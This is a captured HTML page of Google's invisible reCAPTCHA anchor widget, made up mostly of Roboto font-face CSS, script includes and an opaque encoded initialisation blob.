

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&co=aHR0cHM6Ly90YXN0ZXdpdGhtb3UuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ol1i8q65xfyw
body_size: 48312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="mVVe_yU4zTTuPR79SPsHtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="mVVe_yU4zTTuPR79SPsHtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mVVe_yU4zTTuPR79SPsHtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd9w4wiHGZiMUzCsMKcwoYeYcO7w77Dq8Oaw7BFVxhLKsOsw5VWw4FVGhQaT3DCicKYFEzDusO6w5Q2MijDgMK/wr3CvGPDsy3Dl8KIYkPDsg0cNFbDosOGwpfClcKhRsOxD09KwpE4w6/Cs8OSw7PDsQsfZXFeEQ1Fw7hzwpI/w6EKRMKEwqtdwqYmwr3CssODEsKVAC9vcBTDjsO9w4IvEMKDwq0EXsK6woZ3GcOVK8Ofb8O5OMK8wrrDjy/DnsKNVEBwf8ODw41Gwr/Cv3BkX8KFwp0uJxPCpDQ5MD0uWT7DssKsw7zChlnCvMKFw40Tw78cwq4NF8OPwr8qw6kHw6nDrlRGK8KYw58Ew5kawqbCskECDWbCu8OLbTMbw7XChMOIwovCsEvDtcKQBXAdMHIswrgswrnDpA/Cn3xiwqxiWHLCmcKcU8OSY8KqwrTDucKJwo7CkynDhG4sw6nDmsKZwq5jecK7FFjCt8O2XE7DpT92w6RKwrIULRPCtXxWw7rCvsKHwpsrw7EEwp/[base64]/[base64]/w65UPMK2b8OxeyLCtQBqRX4lEsONY8Kzw4cvP0HDgBLCjXvDuMOPwqTDmTw8wpjDukzCkAfCucKBEcO7fcK6wrbDpcO/[base64]/DlMOlYQ0qw4NDTsKeEcOlDh5cw6LDlcOyfyJNwp7Cv0AQw6ZcGMKCwoAiwqd3w44LKMKDw6kLw6w5JVdNQsOnwr8ewrDCknEgRkzCkihwwp/DjcOTw7U4wqfCoHV4UcK2Y8KxeVUEwoApw7/DpcOgFcOYwowowoQlZ8KFw7Esay9MIsKuPsKSw4HDhcOQdsO/REvCi19XIwlXc2lxwprCgcOZKMKmJ8Oqw6jDgh7Cu1vDgCpewqNCw4bDgzkGFytOaMO/fEJow7/CjV3CgMO0w6F2wpXCrcKhw6PCpsK+w5AIwqbChF5iw7fCnMKiw5jCvcO3w4/DkRMhwrtdw4nDp8OgwpfDuW/Ct8ONw4NYHhI8MGDDhEkcYhnDvjPDpgpbdMOBw7LCoCjCkGlyCMKqwo9mJsK7MDzCrsKKw7h7BMOiJCnCrMOjw7jCmMO6wrTCvSfCqn1BQiU4w7vCscO/HsKoaHhSG8OSw5xIwo3Cm8O5wpbDhsKewpnDlsKVBnLCgFsZw6dMw5XDmcKtSDfCig9uwqwCw6rDn8O2w6TChFIqwqnDkgsHwotYMnfDvcKHw4jCicOxIBtSbC5Aw7LDnsOQDmrDiy9Nw4TCjkZ5woLDqcOUZ1DDljXCll/DnAjCncKAHcKMw74mP8KlZ8OXw4wTAMKMw6hhEcKGw6J4ZirCicKxXMORw7tYwrprTcK5wpXDh8OVwpXDhsOUawJ/UkxbwrA0D0zCt0FWw4bCgUMpcHnDr8O7HUsFHXDDv8Oiw4hCw4/CsUnDmSjDuj/Co8O/[base64]/Dlz7CsWFOwoNXJxJjw6xuw6DDoMKoLGrCtXjCrMO5fz7CqDvCvsOpwpl6w5LDgMOMKj/[base64]/Ds8OEwpjDilLCt8KAw5Qww5kGw618PMKBw4vCm27CkCPCqTF6LcKzE8KqDEsTw6k/TcOswrcCwqJGW8K4w40ww7ZwYsOMw5ojHsOOGcOYw7IwwpkeCcO2wrNIVApRXXF4w4gXGDjDj3pgwo3Dlm7Dg8KaUzPCvcKmwp/DtsOSwrYtwrZoFDQUBAtcBcOew40QaXYgwpdYW8KwwpLDksO0QBPDpcOTw5pVMAzCnBwuwrRdwpNfP8K/wqbCohQqbcKaw7o3wrvCjibCv8O2SsKwBcKPK2nDkyXCo8Osw4rCmjcUV8OVwp/CgcK8KSjDr8OlwpdYwo